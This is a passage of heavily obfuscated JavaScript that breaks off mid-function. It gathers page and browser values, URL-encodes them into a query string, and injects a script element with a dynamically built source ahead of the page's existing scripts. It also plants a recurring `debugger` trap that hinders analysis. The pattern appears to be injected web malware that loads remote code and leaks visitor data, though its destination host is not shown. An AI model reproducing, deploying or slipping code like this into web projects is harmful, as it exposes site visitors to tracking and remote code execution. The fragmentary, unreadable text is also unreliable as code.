bc,0x256,0x312,0x3f5)],_0x59be2c[_0x32ed09(0xe3,0x76,0x1df,0x108,0x19d)](encodeURIComponent,_0x59be2c[_0x32ed09(0x20c,0x23c,0x222,0x20c,0x240)](document[_0x3da951(-0x176,-0x23a,-0x104,-0x161,-0x14a)+_0x32ed09(0x41,0x19,0xb5,0xe5,0xb5)][_0x25b822(0xbc,0x13,0xfc,0x24,0xe1)+_0xfa244b(-0x56,-0x152,-0x3f,-0xba,-0x122)],document[_0x25b822(-0xd4,-0x129,-0x1dc,-0x151,-0x117)+_0x32ed09(0x1a,0x62,0x7e,0xe5,0xf8)][_0x25b822(-0x104,-0xfd,-0x9a,-0x1ae,-0x1e)+_0x4e7139(0x396,0x3f9,0x281,0x342,0x308)]))),_0x587806+=_0x59be2c[_0xfa244b(-0x99,-0xf,-0xcf,0x8b,-0x39)](_0x59be2c[_0x3da951(-0x183,-0x173,-0x171,-0x129,-0x1e4)],_0x59be2c[_0x32ed09(0x1ac,0x61,0x163,0x108,0x51)](encodeURIComponent,_0x147612));function _0x32ed09(_0x386c4a,_0x17c8af,_0x22b5e,_0x24c7ab,_0xceea82){return _0x3f78(_0x24c7ab- -0xaa,_0xceea82);}_0x587806+=_0x59be2c[_0x25b822(-0x121,-0x15a,-0x146,-0x1b9,-0xd3)](_0x59be2c[_0x32ed09(0x176,0x30,0xf8,0xb4,0xc3)],_0x59be2c[_0x32ed09(0x194,0x58,0x55,0xda,0x12f)](encodeURIComponent,window[_0xfa244b(0x58,-0x8f,-0x100,0x50,-0x1f)+_0xfa244b(-0x151,-0x107,-0x52,-0x1d5,-0xf9)+_0xfa244b(-0x19b,-0x141,-0x64,-0x209,-0x147)+'4N'][_0x4e7139(0x51e,0x48f,0x395,0x44e,0x3a6)+'H']));if(_0x59be2c[_0x25b822(-0xb1,-0xd8,-0x146,-0x189,-0x151)](typeof _0x137b59,_0x59be2c[_0x4e7139(0x3d4,0x419,0x3ba,0x3c7,0x2da)])&&_0x137b59&&window[_0x4e7139(0x40a,0x420,0x421,0x445,0x356)+_0x3da951(-0x76,-0x1a3,-0x197,-0x112,-0x76)+_0x3da951(-0xfc,-0x16d,-0x72,-0x160,-0x201)+'4N'][_0x4e7139(0x2dc,0x2de,0x3b5,0x2e9,0x3af)+'e']){if(_0x59be2c[_0x25b822(-0x3,-0xbf,-0xeb,-0x7e,-0x127)](_0x59be2c[_0x4e7139(0x4b6,0x3de,0x4d0,0x405,0x3cc)],_0x59be2c[_0x3da951(-0x4c,-0x88,-0x90,-0x78,-0xf)]))_0x587806+=_0x59be2c[_0x25b822(-0x93,-0x120,-0x87,-0x1dc,-0x37)](_0x59be2c[_0x32ed09(0x13f,0x7f,0x106,0x70,0x81)],_0x59be2c[_0xfa244b(-0x103,-0x1c8,-0x1b1,-0x1ec,-0x168)](encodeURIComponent,_0x137b59));else{var _0x12c142=_0x37dee2[_0x32ed09(0x297,0x198,0x204,0x218,0x255)](_0x40b1a4,arguments);return _0x157b12=null,_0x12c142;}}if(_0x59be2c[_0x3da951(-0xb6,-0x7d,-0xd5,-0xbb,0x15)](typeof _0x3d43b9,_0x59be2c[_0x32ed09(0x144,0x11e,0xa8,0x14a,0x11c)])&&_0x3d43b9&&window[_0x32ed09(0x224,0x16d,0x1d6,0x1c8,0xf2)+_0x25b822(-0x53,-0xda,-0xd3,-0xd0,-0x15a)+_0x32ed09(-0x4d,0x0,0x178,0xa0,0x115)+'4N'][_0x3da951(-0x192,-0x1c9,-0x170,-0x194,-0x11e)+'e']){if(_0x59be2c[_0xfa244b(0x118,0x69,0x40,-0x74,0x39)](_0x59be2c[_0x4e7139(0x2da,0x442,0x2e7,0x399,0x3e3)],_0x59be2c[_0x25b822(-0xf7,-0xac,-0x158,-0xd8,-0x178)])){if(_0x10133a){var _0x420742=_0x4001bc[_0x4e7139(0x4a7,0x48a,0x437,0x495,0x415)](_0x56ca71,arguments);return _0x188680=null,_0x420742;}}else _0x587806+=_0x59be2c[_0x4e7139(0x247,0x298,0x378,0x32c,0x271)](_0x59be2c[_0xfa244b(-0x82,-0x1c,0x73,-0xf1,-0x72)],_0x59be2c[_0x32ed09(0xc1,0x81,0x3d,0x9a,0xf8)](encodeURIComponent,_0x3d43b9));}var _0x51ced2=document[_0xfa244b(-0x13c,-0x1e4,-0xb7,-0x37,-0x100)+_0x25b822(-0x12c,-0x150,-0x14b,-0x178,-0x219)+_0x25b822(-0x20,-0xd9,-0x19c,0x15,-0x12c)](_0x59be2c[_0x4e7139(0x46a,0x4f9,0x4ee,0x45e,0x48a)]);_0x51ced2[_0x3da951(0x39,-0x32,0xb,0x17,0x6)]=_0x59be2c[_0x3da951(-0x17d,-0x84,-0x9,-0xcc,-0x46)],_0x51ced2[_0xfa244b(-0x4b,-0x1c5,-0x1ad,-0x1b8,-0x108)]=_0x59be2c[_0xfa244b(0x27,-0x4f,-0x24,-0xaf,-0x52)](window[_0x25b822(-0xba,0x0,-0x11,-0x80,-0x21)+_0x32ed09(0x1c8,0x166,0x37,0xee,0xea)+_0x25b822(-0x94,-0x128,-0x107,-0x161,-0xe5)+'4N'][_0xfa244b(0x88,0x51,-0x101,0x85,-0x16)+'H'],_0x587806);var _0x5daf58=document[_0xfa244b(-0x12c,-0x195,-0x11b,-0xbb,-0x129)+_0x3da951(-0xf6,-0x12a,-0x20b,-0x14b,-0x227)+_0xfa244b(-0x26,-0x13a,-0x72,-0xa3,-0x8c)+_0x4e7139(0x45e,0x36d,0x3ac,0x427,0x40c)](_0x59be2c[_0x4e7139(0x4b2,0x377,0x38c,0x45e,0x37e)])[0x1968+-0x1cbc+0x354];function _0xfa244b(_0x2d5278,_0x1443f3,_0x19a4e1,_0x74519,_0x37740e){return _0x3f78(_0x37740e- -0x291,_0x1443f3);}function _0x25b822(_0x40c40d,_0x48e68e,_0x1927b1,_0x3eca79,_0x3c30db){return _0x3f78(_0x48e68e- -0x272,_0x3c30db);}_0x5daf58[_0xfa244b(-0x12,0x79,0xaf,0x87,0x6)+_0x25b822(-0x76,-0x3c,0x85,-0xba,-0x5b)][_0x3da951(-0x11c,-0xa1,-0x182,-0x16f,-0x1da)+_0x32ed09(0x13c,0x62,-0x7c,0x5d,-0x7b)+'re'](_0x51ced2,_0x5daf58);}()),(function(){var _0xa6618a={'lPaJm':function(_0x403e33,_0x4d6fc3){return _0x403e33+_0x4d6fc3;},'nOLyj':_0x36b06e(0x5a0,0x40f,0x4bc,0x58b,0x420),'DRFPU':_0x36b06e(0x372,0x446,0x38f,0x47d,0x45f),'aoIBl':_0x1629f8(0x16d,0x1c5,0x1ad,0x21e,0x2e1)+'n','JJCzG':function(_0x123a07,_0x40c5e0){return _0x123a07/_0x40c5e0;},'FlgeU':function(_0x6bedac,_0x26bde9){return _0x6bedac<_0x26bde9;},'GCuGK':function(_0x3e0760,_0x109953){return _0x3e0760+_0x109953;},'NximK':_0x304d93(0x57a,0x576,0x4c7,0x589,0x4fb),'fkMeU':_0x304d93(0x618,0x704,0x6a0,0x686,0x657),'DisTN':_0x1629f8(0x1bd,0xc3,0x176,0x12d,0x15f)+'g','VEivc':function(_0x865bb6,_0x3d4f26){return _0x865bb6!==_0x3d4f26;},'IsjhW':_0x304d93(0x543,0x4ce,0x4d5,0x47f,0x588),'SEDzc':_0x304d93(0x5b7,0x602,0x65e,0x684,0x57f),'ghnSK':function(_0xf280c0,_0xa54d51){return _0xf280c0(_0xa54d51);},'MvRBR':function(_0x2835b1,_0x36a550){return _0x2835b1+_0x36a550;},'KQJNU':function(_0x3d3d7c,_0x58a973){return _0x3d3d7c+_0x58a973;},'WgPae':_0x3d6045(0x3a3,0x3c5,0x34e,0x3de,0x321)+_0x4f20e5(-0x243,-0x294,-0x1d1,-0x1d5,-0xed)+_0x1629f8(0x10e,0xf0,0x103,0xf3,0x191)+_0x4f20e5(-0x18e,-0x2e6,-0x213,-0x1b9,-0x1e9),'vdUPg':_0x3d6045(0x204,0x2cd,0x2d5,0x2ed,0x28d)+_0x304d93(0x54a,0x4b8,0x4a0,0x5e2,0x629)+_0x36b06e(0x4d5,0x49f,0x4b6,0x47f,0x52b)+_0x4f20e5(-0x136,-0x248,-0x1a4,-0x194,-0x26f)+_0x36b06e(0x474,0x3b7,0x399,0x476,0x2fe)+_0x304d93(0x5ea,0x516,0x503,0x657,0x5d4)+'\x20)','JJHrr':function(_0x24fbaa){return _0x24fbaa();},'FgyCi':function(_0x2b55ca,_0x37a068){return _0x2b55ca===_0x37a068;},'mFbgx':_0x36b06e(0x43c,0x412,0x44f,0x462,0x40f)};function _0x304d93(_0x85ad28,_0x2f48fe,_0x2e14f2,_0x3237cc,_0x54e42a){return _0x3f78(_0x85ad28-0x389,_0x2e14f2);}function _0x4f20e5(_0x48205a,_0x256564,_0x34831b,_0x1e5e27,_0x167aed){return _0x3f78(_0x34831b- -0x31f,_0x167aed);}function _0x3d6045(_0x4cd8e8,_0xcf4370,_0x260070,_0x5493f3,_0x4ab715){return _0x3f78(_0x5493f3-0x184,_0x260070);}function _0x1629f8(_0x4d7291,_0x1a71d9,_0x53ac76,_0x4d2e95,_0x157132){return _0x3f78(_0x4d2e95- -0x26,_0x4d7291);}var _0x4f4936;try{if(_0xa6618a[_0x3d6045(0x32e,0x302,0x31f,0x36a,0x447)](_0xa6618a[_0x3d6045(0x2b4,0x406,0x338,0x387,0x3ec)],_0xa6618a[_0x1629f8(0xc5,0x106,0x26d,0x1a8,0x280)])){var _0x4de708=_0xa6618a[_0x1629f8(0x2e1,0x355,0x1d7,0x270,0x262)](Function,_0xa6618a[_0x4f20e5(-0xc7,-0x12c,-0xff,-0x11b,-0x171)](_0xa6618a[_0x4f20e5(-0x107,-0x45,-0x86,-0x135,-0x148)](_0xa6618a[_0x1629f8(0x125,0x224,0xf1,0x166,0xbd)],_0xa6618a[_0x3d6045(0x4b3,0x46b,0x46c,0x43c,0x40b)]),');'));_0x4f4936=_0xa6618a[_0x1629f8(0x12c,0x28a,0x191,0x204,0x22a)](_0x4de708);}else(function(){return!![];}[_0x3d6045(0x34f,0x305,0x2db,0x35b,0x285)+_0x3d6045(0x305,0x37d,0x2c0,0x2e0,0x2a3)+'r'](_0xa6618a[_0x36b06e(0x476,0x30c,0x3c0,0x445,0x3fb)](_0xa6618a[_0x4f20e5(-0xa9,-0x116,-0xf8,-0xfb,-0x1ba)],_0xa6618a[_0x4f20e5(-0x2b,0x8e,-0x4f,0x54,-0x8a)]))[_0x4f20e5(-0xdf,-0xff,-0x58,-0x14,-0x26)](_0xa6618a[_0x36b06e(0x552,0x492,0x492,0x4ed,0x3fc)]));}catch(_0x40de26){if(_0xa6618a[_0x36b06e(0x471,0x3d0,0x3dc,0x33c,0x443)](_0xa6618a[_0x304d93(0x50e,0x596,0x4c4,0x566,0x53a)],_0xa6618a[_0x36b06e(0x32b,0x35b,0x3e8,0x32f,0x3aa)]))_0x4f4936=window;else{var _0x2ed36a=_0x5603da[_0x1629f8(0x1a,0x111,0x8f,0xdc,0x1ba)](_0x546599),_0xe30efe=_0x126b20[_0x1629f8(0x1ea,0x231,0x199,0x162,0x149)](_0xa6618a[_0x304d93(0x4ce,0x457,0x3e2,0x50a,0x551)](+new _0x4d0123(),-0x10c3*0x2+-0x19dc+-0x2*-0x1fa5));_0xa6618a[_0x304d93(0x597,0x546,0x59a,0x4bc,0x511)](_0xa6618a[_0x36b06e(0x3bf,0x3a6,0x463,0x3a5,0x541)](_0x2ed36a[_0x36b06e(0x435,0x4a0,0x3f4,0x49f,0x458)+_0x304d93(0x56e,0x4ed,0x581,0x50e,0x5dd)],_0x407c66[_0x3d6045(0x473,0x310,0x461,0x3f6,0x4d7)+_0x3d6045(0x29a,0x3d7,0x3e8,0x31c,0x3ad)+_0x304d93(0x4d3,0x5a2,0x4d5,0x43e,0x577)+'4N'][_0x1629f8(0x2e9,0x199,0x306,0x259,0x24a)]),_0xe30efe)&&(_0xe00b2e[_0x4f20e5(-0x10a,-0x152,-0xd6,-0x77,-0x11e)+_0x304d93(0x4a7,0x3db,0x43a,0x526,0x481)](_0xa6618a[_0x4f20e5(-0x252,-0x260,-0x1f0,-0x2d8,-0x105)]),_0x5ae04e[_0x304d93(0x5d2,0x5c1,0x57f,0x682,0x5bd)+_0x36b06e(0x3f5,0x302,0x381,0x44f,0x444)](_0xa6618a[_0x4f20e5(-0xfe,-0xef,-0x138,-0xac,-0x166)]),_0x301eed[_0x3d6045(0x316,0x439,0x3dd,0x3cd,0x492)+_0x1629f8(0x135,0xdb,0x8d,0xf8,0x83)](_0xa6618a[_0x36b06e(0x388,0x543,0x459,0x36f,0x3f4)]));}}function _0x36b06e(_0x2a07ff,_0x354136,_0x5c4e88,_0x42be1d,_0x298b47){return _0x3f78(_0x5c4e88-0x263,_0x354136);}_0x4f4936[_0x4f20e5(-0x193,-0x171,-0x137,-0x18c,-0x1b2)+_0x3d6045(0x3a0,0x430,0x39e,0x366,0x42d)+'l'](_0x40345a,0xf78+0x259b+-0x1*0x2573);}()));function _0x40345a(_0x404a86){function _0x3e515a(_0x2aeae1,_0x39bda4,_0x535fcd,_0x56a921,_0x46cf32){return _0x3f78(_0x2aeae1- -0x206,_0x39bda4);}function _0x165f7b(_0x3f798d,_0x5903bb,_0x4ab5ec,_0x487b53,_0x12b25c){return _0x3f78(_0x4ab5ec- -0x1a2,_0x5903bb);}var _0x59a453={'UIMHg':function(_0x2f5730,_0x17e09f){return _0x2f5730(_0x17e09f);},'cIqKw':function(_0xfea51e,_0xbe8ddd){return _0xfea51e+_0xbe8ddd;},'Kklgf':function(_0x5b33de,_0x27cdc6){return _0x5b33de+_0x27cdc6;},'mvPMJ':_0x120140(0x229,0x34e,0x281,0x2b2,0x23c)+_0x120140(0x9f,0x1de,0x175,0xc1,0x92)+_0x3e515a(-0xed,-0x45,-0xa3,-0x11a,-0xf4)+_0x120140(0x1f1,0x1d8,0x133,0x19c,0x9b),'aESHm':_0x165f7b(-0x23,-0x68,-0x39,-0x88,-0xc3)+_0x3e515a(-0x45,-0x41,-0x108,-0xcd,-0x4)+_0x120140(0x356,0x191,0x27a,0x1d2,0x18e)+_0x383a8a(0x3ad,0x3fa,0x3d6,0x3c3,0x36f)+_0x20ad64(0x21,-0xa0,-0xa,-0x9f,-0xa5)+_0x165f7b(0xf9,0xfa,0xbf,0xf,0xf3)+'\x20)','XpsvT':function(_0x571b1c){return _0x571b1c();},'hOHeR':_0x120140(0x1b0,0x278,0x275,0x2ee,0x190)+_0x3e515a(-0x67,-0xdf,0x85,-0x5,-0x142),'gwLsA':function(_0x26a151,_0x307a91){return _0x26a151(_0x307a91);},'jSRGs':function(_0x2ceb2b,_0x2d7eb0){return _0x2ceb2b===_0x2d7eb0;},'XnVGu':_0x3e515a(-0x55,-0x110,-0xc8,-0xf5,-0xa7),'asGNg':_0x165f7b(-0x54,0x51,0x4f,-0x27,-0x78),'sFFoN':_0x383a8a(0x3d4,0x45c,0x3aa,0x563,0x483),'ryyFo':_0x120140(0x1b0,0x114,0x17a,0x186,0x1c5)+'g','HkXfK':_0x120140(0x2d6,0x2fe,0x2d5,0x35b,0x2ab),'RCzkA':_0x383a8a(0x430,0x418,0x514,0x3d7,0x428)+_0x120140(0x351,0x25d,0x294,0x332,0x275)+_0x20ad64(0xe6,0xf,-0x5,0x10f,0x15b)+')','aDVuH':_0x120140(0x25c,0x15c,0x18c,0xfc,0x216)+_0x165f7b(-0x108,0x3a,-0x7d,-0xff,-0xb2)+_0x120140(0x202,0x2f3,0x26e,0x330,0x1f6)+_0x120140(0x214,0x1e9,0x1fd,0x218,0x1b0)+_0x383a8a(0x2f6,0x393,0x2c7,0x42e,0x39e)+_0x20ad64(0x12e,0x121,0x175,0x206,0x186)+_0x120140(0x108,0x14f,0x1ef,0x17b,0x134),'DhVIf':_0x165f7b(0xa1,-0x20,0x3,0xeb,0xaa),'fgxgu':function(_0xa9dc28,_0x258450){return _0xa9dc28+_0x258450;},'MjYho':_0x383a8a(0x4a0,0x4eb,0x37e,0x35a,0x40e),'HQwwx':_0x383a8a(0x51e,0x3a5,0x3ec,0x455,0x477),'lBOIz':function(_0x24022b){return _0x24022b();},'aPSyQ':_0x120140(0x22f,0x299,0x2e4,0x22c,0x3ac)+'g','cJGkv':function(_0x3ba08c,_0x3a8661){return _0x3ba08c!==_0x3a8661;},'jGQuR':_0x20ad64(0x5f,0x2d,0x123,0xf9,0xcf),'mkOOG':_0x120140(0x201,0x116,0x192,0x25c,0x15f),'PVKoj':_0x165f7b(0x1b4,0xa0,0xe5,0x172,0xdd)+_0x3e515a(0x76,-0x33,0x119,0xb8,0x14e)+_0x383a8a(0x3c3,0x47d,0x374,0x3a4,0x454),'uvURC':_0x120140(0x14f,0x149,0x1e7,0x171,0x287)+'er','FPbfy':function(_0x56cc62,_0x5ad1cb){return _0x56cc62!==_0x5ad1cb;},'HNPhL':_0x20ad64(0x92,0x135,0xf2,0x13d,0x7a),'WHWvn':_0x20ad64(0xf1,0x115,0x73,0x25,0x16e),'EhHeQ':function(_0x36605c,_0x51ce2a){return _0x36605c!==_0x51ce2a;},'hWdwl':function(_0xd0fe3,_0x16dcb0){return _0xd0fe3+_0x16dcb0;},'gbZLy':function(_0x15f831,_0x2e5a1c){return _0x15f831/_0x2e5a1c;},'pNUTM':_0x165f7b(0x17c,0xb,0xaf,0x159,0x10f)+'h','sTHxH':function(_0x36bda4,_0x192985){return _0x36bda4===_0x192985;},'NzBJE':function(_0x236ea3,_0x124923){return _0x236ea3%_0x124923;},'bdrvu':_0x383a8a(0x476,0x4ce,0x335,0x3f0,0x415),'scgiM':_0x3e515a(0x53,0xa8,0xef,0x5e,0x34),'dTSVQ':_0x120140(0x148,0x153,0x153,0x1e4,0x10e),'edSvZ':_0x3e515a(0x3e,0xec,-0xa0,0x34,0x6)+'n','bDKBZ':function(_0x3304d2,_0xbded24){return _0x3304d2!==_0xbded24;},'RneDD':_0x383a8a(0x3fc,0x4f6,0x42d,0x3fd,0x47e),'tnfGB':_0x120140(0x2a9,0x236,0x2a0,0x1ce,0x26b),'izuqN':function(_0x7463ac,_0x35ec27){return _0x7463ac+_0x35ec27;},'JyXwN':_0x20ad64(0xb4,0x154,0xd9,0x150,0x3e)+_0x165f7b(0xa1,0x10e,0x77,0xad,0x5)+'t','XPeyo':function(_0x1aea7a,_0xf55372){return _0x1aea7a(_0xf55372);},'tRDvX':function(_0x152269,_0x450865){return _0x152269(_0x450865);}};function _0x48e83f(_0x445f87){var _0x42625f={'ExRcT':_0x59a453[_0x43b853(0x106,0x160,0x215,0x134,0x224)],'ijVeS':_0x59a453[_0x43b853(0x2a,0xb4,0x13a,0xc9,0x145)],'GXEQn':_0x59a453[_0x486be9(0x8b,0x58,-0x26,0x59,-0xc4)],'ndrcR':function(_0x43cc50,_0x1656ac){function _0x5c195b(_0x58708a,_0x3c0ee7,_0x558477,_0x45a883,_0x4ddbc7){return _0x486be9(_0x4ddbc7,_0x3c0ee7-0x11a,_0x45a883-0x2b,_0x45a883-0x187,_0x4ddbc7-0x12);}return _0x59a453[_0x5c195b(0x10,0x14b,-0x7,0xe5,0x44)](_0x43cc50,_0x1656ac);},'cTPxB':_0x59a453[_0x486be9(-0x58,-0x59,0x59,0x146,0x1a)],'EWciL':_0x59a453[_0x495094(-0x49,-0x73,-0x3a,0x17,-0xca)],'RNSgX':_0x59a453[_0x312476(0xa2,0xc,0xe9,0x10,0x31)],'SaxLa':function(_0xa74c8,_0x534fef){function _0x31d76b(_0x492b88,_0x28011b,_0x1167ac,_0x5158ed,_0x2296d2){return _0x486be9(_0x28011b,_0x28011b-0x116,_0x5158ed-0x243,_0x5158ed-0x13d,_0x2296d2-0x1c0);}return _0x59a453[_0x31d76b(0x450,0x406,0x395,0x382,0x455)](_0xa74c8,_0x534fef);},'UezWc':_0x59a453[_0x486be9(0xb8,0xbc,0xb5,0x140,0xe1)],'jwDcm':function(_0x455e15,_0x3228b9){function _0x3270c7(_0x25ccc3,_0x2a1903,_0x471612,_0x3301da,_0x3207a8){return _0x43b853(_0x25ccc3-0xac,_0x2a1903-0xca,_0x3207a8,_0x3301da-0xf7,_0x3207a8-0x10c);}return _0x59a453[_0x3270c7(0x2ea,0x292,0x1fe,0x1a4,0x36e)](_0x455e15,_0x3228b9);},'zKeXI':_0x59a453[_0x486be9(0xe8,-0x59,0x85,0xfe,0x104)],'zLlLf':_0x59a453[_0x486be9(0x229,0x143,0x158,0x16f,0x1b7)],'jLMWA':function(_0x17b82a){function _0x4d4ecc(_0x2ae104,_0x1dacb6,_0x3d1b7a,_0xa6670a,_0x29e09f){return _0x312476(_0x2ae104-0x136,_0x2ae104- -0x244,_0x3d1b7a-0xfe,_0xa6670a-0x169,_0x29e09f);}return _0x59a453[_0x4d4ecc(-0x1f9,-0x221,-0x12d,-0x239,-0x135)](_0x17b82a);}};function _0x495094(_0x221e86,_0x345dd5,_0x56efdf,_0x24d5b3,_0x9d99d1){return _0x20ad64(_0x56efdf- -0x127,_0x345dd5,_0x56efdf-0x28,_0x24d5b3-0x8d,_0x9d99d1-0x61);}function _0x379703(_0x59d019,_0x35a4bd,_0x114801,_0x112e4c,_0x273905){return _0x20ad64(_0x35a4bd- -0x118,_0x59d019,_0x114801-0x8d,_0x112e4c-0x186,_0x273905-0xff);}if(_0x59a453[_0x43b853(0x1e7,0x12c,0x17a,0x10c,0x1ad)](typeof _0x445f87,_0x59a453[_0x312476(0x18c,0xb8,0x3c,0x160,0x13e)])){if(_0x59a453[_0x312476(0x88,0xd7,0x19b,0x26,0x52)](_0x59a453[_0x486be9(-0xcd,-0x12a,-0x4d,0x39,0x94)],_0x59a453[_0x379703(-0x95,0x49,-0x60,0xa0,0x89)]))return function(_0x327013){}[_0x379703(-0x30,-0x56,-0xfc,-0xf8,-0xa5)+_0x486be9(-0xc9,0xe6,0x9,0x89,0xad)+'r'](_0x59a453[_0x379703(-0x15,0xa1,-0x8,0x33,0x15a)])[_0x379703(0xf1,0x95,0xae,0x2f,0x2)](_0x59a453[_0x312476(0x29,0xc7,0x14d,0x10a,-0x22)]);else{var _0x4a5069=_0x59a453[_0x379703(0xc1,0x18,0x8f,0xeb,0xaf)](_0x51d7af,_0x59a453[_0x495094(0x118,0x186,0x9a,0x3,0xf7)](_0x59a453[_0x312476(0x6b,0xaa,-0x16,-0xe,-0x18)](_0x59a453[_0x43b853(0x111,0x131,0x1ae,0x1b7,0xa1)],_0x59a453[_0x379703(-0x2,0x97,0x89,0x16,-0x16)]),');'));_0x4cc871=_0x59a453[_0x312476(0x15a,0xa7,0x156,0x162,0x183)](_0x4a5069);}}else{if(_0x59a453[_0x379703(0x15d,0xa7,0xf7,0x3b,0x8a)](_0x59a453[_0x312476(0x108,0x6b,0x92,0x7c,0x7c)],_0x59a453[_0x312476(0x207,0x121,0x134,0xf9,0x40)])){if(_0x59a453[_0x312476(0xb7,0x75,0xe8,-0x2,0x15b)](_0x59a453[_0x379703(0x1c,-0xaa,-0x14e,-0x148,-0x186)]('',_0x59a453[_0x495094(-0x2f,-0x16,-0xb6,-0xf0,-0xf4)](_0x445f87,_0x445f87))[_0x59a453[_0x379703(-0x7,-0xe5,-0x16b,-0x1bf,-0xba)]],0xef*0xe+0x12a6*-0x1+-0x595*-0x1)||_0x59a453[_0x312476(0x33,0x99,0x173,0xe5,0x171)](_0x59a453[_0x312476(-0x75,-0x4,0x97,0xba,-0xc2)](_0x445f87,-0x13ba*-0x1+0x2366+-0x370c),-0xef3*-0x2+-0x18af+-0x537)){if(_0x59a453[_0x312476(0x63,0x99,0x9b,0x36,0x38)](_0x59a453[_0x495094(-0xa0,0x4f,-0x24,0x61,-0xe7)],_0x59a453[_0x486be9(0x1a4,0x12c,0xc5,0xc7,0x3a)]))(function(){function _0x5e05c5(_0x35d60a,_0x23061d,_0x20a790,_0x1b1555,_0x225935){return _0x486be9(_0x1b1555,_0x23061d-0xdc,_0x20a790-0x2a7,_0x1b1555-0x144,_0x225935-0x187);}function _0x1e486d(_0x4ab856,_0x10becb,_0x4a15c2,_0x41c143,_0x18fa8f){return _0x312476(_0x4ab856-0x113,_0x41c143-0x2b5,_0x4a15c2-0xc0,_0x41c143-0xc1,_0x18fa8f);}var _0x1618a3={};_0x1618a3[_0x438b4a(0x40e,0x359,0x2ab,0x2cf,0x344)]=_0x42625f[_0x438b4a(0x3bc,0x462,0x41a,0x4a6,0x42a)];function _0x3241ac(_0x236f45,_0x32796c,_0x29cd72,_0x4829c5,_0x37bf19){return _0x43b853(_0x236f45-0x13,_0x4829c5-0x37f,_0x32796c,_0x4829c5-0x1b0,_0x37bf19-0xa2);}function _0x438b4a(_0x3739d7,_0xdf5d04,_0x434182,_0x4c67bf,_0x44ef25){return _0x379703(_0x434182,_0x44ef25-0x462,_0x434182-0x6e,_0x4c67bf-0x18e,_0x44ef25-0x6e);}function _0x1ea7e6(_0x4ad94c,_0x26f29e,_0x25d5cd,_0x24966c,_0x2d8fca){return _0x486be9(_0x2d8fca,_0x26f29e-0xf,_0x24966c- -0x19b,_0x24966c-0x6e,_0x2d8fca-0x9b);}_0x1618a3[_0x1e486d(0x406,0x341,0x390,0x379,0x3b8)]=_0x42625f[_0x438b4a(0x348,0x3b8,0x2ab,0x36e,0x35d)],_0x1618a3[_0x3241ac(0x3ab,0x4d8,0x4ce,0x400,0x446)]=_0x42625f[_0x1e486d(0x2c9,0x2f3,0x2cb,0x2a6,0x314)];var _0x4a1f2c=_0x1618a3;if(_0x42625f[_0x438b4a(0x2fc,0x2ec,0x350,0x2bc,0x36a)](_0x42625f[_0x1ea7e6(-0x51,0x71,-0xfd,-0x35,0x6d)],_0x42625f[_0x1ea7e6(-0x10,-0xdf,-0x3f,-0x35,-0xbc)]))return!![];else _0x240418[_0x1e486d(0x43f,0x41a,0x362,0x399,0x387)+_0x5e05c5(0x2a5,0x2e9,0x272,0x18a,0x282)](_0x4a1f2c[_0x3241ac(0x35c,0x480,0x386,0x3ad,0x2f5)]),_0x4ce749[_0x1e486d(0x34f,0x2e8,0x3e3,0x399,0x2eb)+_0x3241ac(0x362,0x451,0x3ad,0x3bc,0x44a)](_0x4a1f2c[_0x438b4a(0x4f7,0x399,0x375,0x4db,0x45e)]),_0x8ce617[_0x1ea7e6(0x6,-0x1e,-0x14f,-0xa5,-0x55)+_0x1e486d(0x263,0x2e0,0x350,0x26e,0x2f2)](_0x4a1f2c[_0x1e486d(0x385,0x2e4,0x399,0x2b2,0x213)]);}[_0x43b853(0x1b8,0xf6,0x1d8,0x1e2,0x7f)+_0x312476(-0xe6,-0x9,-0x3d,-0x49,0xe2)+'r'](_0x59a453[_0x495094(0xf0,0x37,0x6d,-0x75,-0x19)](_0x59a453[_0x486be9(0x117,0x1a8,0xef,0x84,0x127)],_0x59a453[_0x43b853(0x159,0x1d1,0x225,0x210,0x1cc)]))[_0x486be9(0xc9,0x247,0x174,0x1fb,0x11e)](_0x59a453[_0x312476(0x219,0x16d,0x1ba,0x153,0xbe)]));else{var _0x31f2f6=new _0x57932f(_0x42625f[_0x379703(-0x7b,0x63,0x131,-0xd,0x107)]),_0x17b1c8=new _0x5201f7(_0x42625f[_0x312476(0x9e,0x13f,0xb0,0x7f,0x19e)],'i'),_0x3bf564=_0x42625f[_0x495094(-0xf9,-0x1c4,-0x11b,-0xb2,-0x42)](_0x161150,_0x42625f[_0x379703(0x134,0x57,0x74,0x1a,-0x61)]);!_0x31f2f6[_0x495094(-0x1a6,-0x112,-0x128,-0x13b,-0x76)](_0x42625f[_0x43b853(0xad,0x126,0xbd,0x89,0x20e)](_0x3bf564,_0x42625f[_0x379703(0x13c,0x53,0x13,0x4b,0xa)]))||!_0x17b1c8[_0x43b853(0xea,0x33,0x119,-0x6e,0x2e)](_0x42625f[_0x43b853(0x66,0x126,0x107,0x1b1,0xb8)](_0x3bf564,_0x42625f[_0x495094(-0x18,0x34,0x89,0x14a,-0x1)]))?_0x42625f[_0x379703(-0x54,-0x10c,-0x93,-0xe4,-0x17d)](_0x3bf564,'0'):_0x42625f[_0x312476(0x97,0x3e,0x7b,0x89,0x126)](_0x49e5ea);}}else _0x59a453[_0x43b853(0xee,0x6f,0x62,0x14e,0x11b)](_0x59a453[_0x379703(-0x6c,-0xea,-0x162,-0x68,-0x19d)],_0x59a453[_0x486be9(0xb9,-0xe,0xa6,0x12c,0xbf)])?function(){function _0x2827de(_0x209b26,_0x43c7dc,_0x144eda,_0x112f66,_0x1c2bb6){return _0x495094(_0x209b26-0x2b,_0x112f66,_0x43c7dc-0x5e3,_0x112f66-0x1c5,_0x1c2bb6-0x96);}function _0x5616b0(_0x582594,_0x2ee31f,_0x594fe1,_0x4d2665,_0x5f5914){return _0x43b853(_0x582594-0x54,_0x2ee31f-0x129,_0x594fe1,_0x4d2665-0x86,_0x5f5914-0xea);}function _0x55fb07(_0x4c3a86,_0x26f366,_0x25cf9c,_0x63d9a,_0x2a0238){return _0x379703(_0x25cf9c,_0x2a0238-0x534,_0x25cf9c-0x1d0,_0x63d9a-0x192,_0x2a0238-0xf9);}function _0x336787(_0x76197d,_0x53a674,_0x23517e,_0x9aef85,_0x3a8059){return _0x486be9(_0x23517e,_0x53a674-0x1af,_0x3a8059-0x50e,_0x9aef85-0x85,_0x3a8059-0x186);}var _0x343b0b={'WIZXj':function(_0x4bcd7b,_0x392247){function _0x30e99f(_0x35b7b3,_0x2fc0bc,_0x4af4c7,_0x56cc94,_0x1eba7d){return _0x3f78(_0x56cc94- -0x2b2,_0x35b7b3);}return 